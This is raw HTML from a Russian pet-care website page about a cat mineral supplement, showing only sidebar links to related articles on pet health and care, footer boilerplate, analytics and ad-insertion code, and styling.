                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/osnovnye-simptomy-i-priznaki-glistov-u-kosek.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Глисты у кошек симптомы лечение - признаки глистов у кота" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/3/3/f3316cf9a99d56792b98e4def7e87c6f.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/3/3/f3316cf9a99d56792b98e4def7e87c6f.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Глисты у кошек симптомы лечение - признаки глистов у кота" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/osnovnye-simptomy-i-priznaki-glistov-u-kosek.html">Глисты у кошек &#8212; симптомы и лечение</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/12-boleznej-sobak-opasnyh-dla-celoveka-priciny-simptomy-lecenie.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/b/3/db3afbdafc712c79cd93eba422460529.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/b/3/db3afbdafc712c79cd93eba422460529.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/12-boleznej-sobak-opasnyh-dla-celoveka-priciny-simptomy-lecenie.html">Злокачественные опухоли у собак</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/tabletki-dla-kota-vmesto-kastracii-plusy-minusy-protivopokazania.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Неблагоприятные реакции на препараты у собак и кошек" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/f/2/cf2e87542389e54c4640949b5c1b6683.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/f/2/cf2e87542389e54c4640949b5c1b6683.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Неблагоприятные реакции на препараты у собак и кошек" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/tabletki-dla-kota-vmesto-kastracii-plusy-minusy-protivopokazania.html">Кастрация собак и кошек: плюсы и минусы операции</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/pocemu-bengalskie-koski-ne-lubat-sidet-na-rukah.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Леопард в миниатюре: особенности содержания бенгальской кошки" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/9/e/29ec192cc4add5bcf6361643a24ac073.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/9/e/29ec192cc4add5bcf6361643a24ac073.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Леопард в миниатюре: особенности содержания бенгальской кошки" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/pocemu-bengalskie-koski-ne-lubat-sidet-na-rukah.html">Уход за бенгальской кошкой</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/astma-u-kosek-simptomy-i-lecenie.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Атопическая бронхиальная астма!" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/6/6/766a39eb73c88806ae17765cb207787a.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/6/6/766a39eb73c88806ae17765cb207787a.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Атопическая бронхиальная астма!" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/astma-u-kosek-simptomy-i-lecenie.html">Лечение астмы у кошек</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/specialist-po-domasnim-koskam-kak-nazyvaetsa-i-cem-zanimaetsa.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Профессии, связанные с животными. профгид." decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/4/e/94eef17ab849f0a31bc8140a42ea228a.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/4/e/94eef17ab849f0a31bc8140a42ea228a.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Профессии, связанные с животными. профгид." decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/specialist-po-domasnim-koskam-kak-nazyvaetsa-i-cem-zanimaetsa.html">Зоопсихолог</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/kak-sdelat-kletku-dla-homaka-svoimi-rukami-v-domasnih-usloviah-iz-podrucnyh-materialov.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/9/6/296b181cbc08a5283b40ea7a83d5497e.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/9/6/296b181cbc08a5283b40ea7a83d5497e.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/kak-sdelat-kletku-dla-homaka-svoimi-rukami-v-domasnih-usloviah-iz-podrucnyh-materialov.html">Пошаговая инструкция, как сделать клетку для хомяка своими руками</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/razbiraemsa-v-pricinah-intoksikacii-u-kosek.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кошка отравилась — что делать?" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/c/e/acee520b2c41ac6c40a8b93ead04ffe1.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/c/e/acee520b2c41ac6c40a8b93ead04ffe1.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кошка отравилась — что делать?" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/razbiraemsa-v-pricinah-intoksikacii-u-kosek.html">Кошка слизала капли от блох</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/mozno-li-kotu-i-koske-stric-usy-podstric-brovi.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Почему нельзя стричь усы коту? - бизнес, работа, услуги" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/4/3/74390f3f57a53c5656439f738343be02.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/4/3/74390f3f57a53c5656439f738343be02.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Почему нельзя стричь усы коту? - бизнес, работа, услуги" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/mozno-li-kotu-i-koske-stric-usy-podstric-brovi.html">Почему котам нельзя стричь усы, что будет, если их подстричь, зачем они нужны кошке?</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/kastracia-kota-na-domu-podgotovka-plusy-minusy.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кастрация кота: плюсы и минусы, способы, возраст, цена, послеоперационный уход" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/6/5e6f21991b843df2b97b50edc2a8617c.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/6/5e6f21991b843df2b97b50edc2a8617c.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кастрация кота: плюсы и минусы, способы, возраст, цена, послеоперационный уход" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/kastracia-kota-na-domu-podgotovka-plusy-minusy.html">Операция по кастрации кота плюсы и минусы</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/lentocnye-glisty-u-kosek-puti-zarazenia-metody-lecenia-i-profilaktiki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Глисты у кота: симптомы, лечение, профилактика | блог ветклиники &quot;беланта&quot;" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/3/e/33e0d0ffeefb5319130b1462be575aff.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/3/e/33e0d0ffeefb5319130b1462be575aff.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Глисты у кота: симптомы, лечение, профилактика | блог ветклиники &quot;беланта&quot;" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/lentocnye-glisty-u-kosek-puti-zarazenia-metody-lecenia-i-profilaktiki.html">Глисты у кошек и собак</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/kota-rvet-beloj-penoj-pocemu-cto-delat.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Почему собаку рвет белой пеной и как ей помочь" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/0/8/508fd5b50724dc31774915366447cf88.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/0/8/508fd5b50724dc31774915366447cf88.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Почему собаку рвет белой пеной и как ей помочь" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/kota-rvet-beloj-penoj-pocemu-cto-delat.html">Белая пена в рвоте у кошки: причины и как лечить в домашних условиях</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/kakim-kormom-lucse-kormit-britanskogo-kotenka-suhim-vlaznym-ili-domasnej-edoj.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Питание британских кошек в домашних условиях" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/7/1/471ddab1a745466eb0e49a85589da1a4.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/7/1/471ddab1a745466eb0e49a85589da1a4.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Питание британских кошек в домашних условиях" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/kakim-kormom-lucse-kormit-britanskogo-kotenka-suhim-vlaznym-ili-domasnej-edoj.html">Лучший корм для британского котенка</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="90c21dff-6239-4463-8469-efd13e894cc9"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div data-la-block="d35ae7b0-224e-43bf-a76f-3a0ec5a851e5"></div></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-152052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152052"><a href="https://gretel-cafe-gostinaya.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gretel-cafe-gostinaya.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://gretel-cafe-gostinaya.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-152018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152018"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Пушистая клиника. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://gretel-cafe-gostinaya.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://gretel-cafe-gostinaya.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83708848, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/83708848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->


<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-17-67207314' data-insertion-position='after' data-selector='header#masthead > div > div:nth-child(1)' data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTE3JyBzdHlsZT0nbWFyZ2luOiA4cHggYXV0bzsgdGV4dC1hbGlnbjogY2VudGVyOyBkaXNwbGF5OiBibG9jazsgY2xlYXI6IGJvdGg7Jz4KPHA+PGEgaHJlZj0iaHR0cHM6Ly90Lm1lL2Jlc3RwYXJlbnQ/[base64]' data-block='17'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-18-58185908' data-insertion-position='prepend' data-selector='aside#secondary' data-code='[base64]/RgdC40YXQvtC70L7Qs9C40Y88L2I+IC0g0J/RgNC+0YfQuNGC0LDQudGC0LUsINC60LDQuiDQvdCw0YPRh9C40YLRjNGB0Y8g0L/[base64]/QvtCy0YLQvtGA0Y/RgtGMINC/[base64]' data-block='18'></div>

<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://gretel-cafe-gostinaya.ru/cats/helavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>@media (min-width: 768px) {.site-header {padding-top:25px} }@media (min-width: 768px) {.site-header {padding-bottom:15px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#25476a}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#25476a}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
